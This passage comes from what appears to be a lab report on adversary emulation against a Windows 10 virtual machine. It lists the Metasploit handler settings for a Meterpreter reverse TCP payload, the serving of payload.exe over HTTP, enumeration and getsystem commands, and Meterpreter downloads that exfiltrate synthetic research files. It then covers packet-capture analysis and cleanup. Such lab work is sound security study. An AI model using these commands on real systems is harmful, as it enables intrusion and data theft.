
Figure 10: Payload.exe
In order to pass the payload, a lightweight Python HTTP server was initiated on attacker machine by typing python3 -m http.server 8000. This offered an easy yet efficient means of housing the malicious file. The victim of the Windows 10 attack entered the payload on a web browser and visited the URL: 192.168.88.128: 8000/payload.exe. After downloading and manually running it, as is customary with social engineering, or user-assisted execution techniques, the reverse shell tried to establish contact with the attacker [14].

Fig 11: Payload.exe Downloaded in Windows 10
The Metasploit Framework was set up on the Kali machine to deal with the connection entering it. The following commands were run one after another: use exploit/multi/handler, set payload windows/meterpreter/reverse_tcp, set LHOST 192.168.88.128, set LPORT 4444, set ExitOnSession false, and finally run -j. The payload opened a Meterpreter session when it executed in the Windows system, but the payload connected to the handler, and the message Meterpreter session 1 opened (192.168.88.128:4444 to 192.168.88.129:50562) was received by the handler. A second session was seen when the payload was invoked again [15].

Figure 12: Meterpreter session opening
These successful penetrations ensured full remote connectivity to the victim system and formed the basis of the post-exploitation activities.

Post-Exploitation Enumeration
Once a Meterpreter session had been established, post-exploitation enumeration was the next step to provide a better understanding of the victim system[16]. The initial operation of the attacker was to extract some basic information about the system with the help of a command named sysinfo. The output was that the victim machine was under Windows 10 Pro, Build 19044, on VMware with one virtual CPU and about 5 GB of RAM. This information meant that the system was patched with a recent security level which minimized chances of successful exploitation via old methods of privilege escalation.

Fig 13 : Basic system information using the command sysinfo
Getuid was then used to identify the user context of the session and it was found that the Meterpreter process was running under the user account DESKTOP-DSFFPLS\User. This gave a premature sign that the attacker was not a privileged user. To further identify the level of privilege and rights available, the attacker used the command whoami /all. The output revealed that the compromised account was a member of the Users group and it only had minimum privileges like SeChangeNotify Privilege [17]. More importantly, there were no administrative or high-integrity privileges, and as such the scope of post-exploitation privileges available to the attacker was narrowed.

Figure 14 : Session was identified using getuid
Systeminfo provided a more detailed view of the system set up, showing details on version, date of installation, system architecture, history of all hotfixes installed, and hardware. This information may be useful in determining the possible escalation points or vulnerabilities in patch management [18].
The attacker then analyzed the file system with a command dir C:\Users\Public\Researchwhich affirmed that there were four synthetic research files, which included experiment results.csv, participant overview.doc.txt, research dummy.txt and research notes.pdf.txt. This authenticated the place of the simulated sensitive data and informed the next data exfiltration step [19].

Fig 15 : Examine File Directory

Privilege Escalation Attempt
We have tried to raise privileges of the compromised Windows 10 system with the Meterpreter command getsystem. This approach causes various default privilege escalation measures, such as named pipe impersonation and token manipulation [20]. Nevertheless, every method tried was unsuccessful, and the message was received as Operation failed: All pipe instances are busy.

Figure 16 : Privilege escalation techniques
This is expected due to the security posture of Windows 10 Pro Build 19044 that features a large number of hardening and patched vulnerabilities that once allowed in any simple privilege escalation.

Fig 17 : PRIVILEGES INFORMATION
This step failure is realistic and is a plus to the assessment since modern operating systems are capable of stalling common escalation pathways applied by attackers. Regarding APT, privilege escalation is frequently necessitated by covert credential theft or cross-host movement over the networked hosts-mechanisms that cannot be used in this one-host lab setting [21].

Data Exfiltration
Meterpreter was used to transfer files through a built-in file transfer feature. The attacker opened the directory of research located in the user public files by typing the next two commands: cd C:\Users\Public\Research and ls to find out the four synthetic research files that were ready to undergo the evaluation [22]. All files have been downloaded separately with the help of Meterpreter download commands: download research_dummy.txt, download experiment_results.csv, download participant overview.doc.txt and download research notes.pdf.txt. All the files were transferred to the local system of the attacker and placed at the /home/kali/ directory.



Figure 18 : Dummy files Downloaded
The messages of confirmation received after each transfer were captured in screenshots made in the process. At this point, we can observe the example of MITRE ATT&CK Technique T1041: Exfiltration Over Command-and-Control Channel because the data was sent over the existing encrypted Meterpreter session without the need to have any other communication channels [23]. The confidentiality consequences are also dramatic: without administrative rights, an attacker with a foothold on the system can steal sensitive research information silently without the right measures such as adequate monitoring and endpoint protection.

Network Capture & Packet Analysis
A packet capture on the Kali attacker machine was launched using tcpdump, to analyse the process of exfiltrating data off a network in a network perspective. The command sudo tcpdump -i eth0 host 192.168.88.129 -w exfil_capture.pcap was run in order to capture all the traffic between the attacker and the victim system. During the capture, one of the commands to download meterpreter - download research_dummy.txt was repeated to produce visible exfiltration-related traffic. After the transfer, the transferring was terminated, and the resulting file of capture was read in Wireshark to view the details [24].
In Wireshark, filters like ip.addr 192.168.88.129 and protocol-specific filter, tcp were used to filter out the necessary packets. TCP flows identified in the analysis were in line with reverse shell communications and command-and-control traffic of Meterpreter. Although the data within Meterpreter packets is encrypted, metadata like packet lengths, timing pattern, endpoint addresses and session behaviour was clear evidence of data transfer events.

Figure 19: Pcap file showing TCP flows
The presence of screenshots of the packet list view and a packet details display explains why defenders can use Traffic behaviour anomalies to understand which activities are suspicious instead of only looking at the payload contents. The findings emphasize the fact that encrypted channels do not cover all signs of compromise. Even when adversaries use encrypted C2 mechanisms, behavioural monitoring in the network is necessary to monitor any hidden exfiltration attempt.

Cleanup & Restoration
All malicious artefacts and temporary files that were created during the attack were removed to ensure that the environment was left in a secure and ethical state. To terminate all open Meterpreter sessions the initial measure consisted of the command sessions -K so that no open access channels remained open. The payload binary that had already been executed on Windows 10 machine was then manually removed to the system to avoid accidental re-execution of the same. Windows Defender was turned on once again and screen shots were taken to record the reinstated privacy settings.

Figure 20: Session killed
On the Kali Linux machine, all downloaded research files were deleted under the /home/kali/ folder and temporary working folders were deleted to get rid of any leftover data that was left behind during the exfiltration process. This was done as a last measure with both virtual machines being restored to clean snapshots prior to the start of the intrusion. This guaranteed complete elimination of any artefacts, configuration alterations or possible persistence mechanisms, and keeping within ethical standards and misuse outside of the controlled laboratory setting.

Discussion & Evaluation
The adversary emulation experiment showed that a systematic, MITRE ATT&CK-based method of simulating a targeted intrusion into a research workstation was successful. The attack chain had several elements work as intended indicating how the simulated environment defensive posture worked and its shortcomings. Reconnaissance and enumeration were very productive and the level of visibility was in-depth with Nmap and Enum4Linux giving an in-depth understanding of the available services, the host configuration and possible attack surfaces. Open MSRPC, SMB and NetBIOS services provided a realistic depiction of a standard standalone windows 10 system to allow an attacker to develop a knowledgeable approach to compromise[25].
The first access with a reverse TCP Meterpreter payload was reliable. A benign transfer mechanism, which is in fact a Python HTTP server, was used, which is more representative of the actual adversary behaviour in the real world. Meterpreter connections were connected successfully without any interference and proved that local host restrictions do not hinder reverse shell communication. Enumeration after exploitation was successful as well, and this gave a good understanding of the security situation of the system, user privileges and stored research data.
Privilege escalation was however not successful. The ineffectiveness of the getsystem technique indicates the success of security hardening, e.g. patched named pipe impersonation, and improved RPC security in Windows 10 Pro Build 19044. This weakness indicates one of the realistic hindrances of the opponents and supports the significance of updating the system and default security settings. Despite the fact that the escalation did not happen, the adversary still 